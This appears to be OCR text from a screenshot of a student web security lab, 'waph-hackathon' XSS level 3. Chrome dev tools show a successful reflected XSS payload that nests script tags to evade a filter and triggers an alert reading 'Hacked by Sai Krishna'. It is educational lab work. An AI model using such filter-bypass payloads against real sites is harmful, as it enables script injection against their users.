 barupasa-VM
English
SEND CTRL+ALT+DEL
SEND CTRL+C
TOGGLE FULL SCREEN
Connected to VM
Press Ctrl-Alt to release the cursor from the guest.
Activities
Google Chrome
Feb 7 23:39
waph-hackathon.eastus. ×
waph-hackathon.eastus. ×
waph-hackathon.eastus. × +
Not secure waph-hackathon.eastus.cloudapp.azure.com/xss/level3/echo.php?input=<<script>script>alert("Level%203:%20Hacked%20by%20Sai%20K...
...-hackathon.eastus.cloudapp.azure.com says
Level 3: Hacked by Sai Krishna
OK
pplication Security Lighthouse >>
Filter
10
70 ms 80 ms 90 ms 100 ms 110
Name
× Headers Payload Preview Response Initiator Timing
echo.php?input=%3C%3Cscrip...
▾Query String Parameters view source view URL-encoded
input: <<script>script>alert("Level 3: Hacked by Sai Krishna")</script</script>>
1 requests 204 B transferred
Console Issues
top ▾ Filter Default levels ▾ No Issues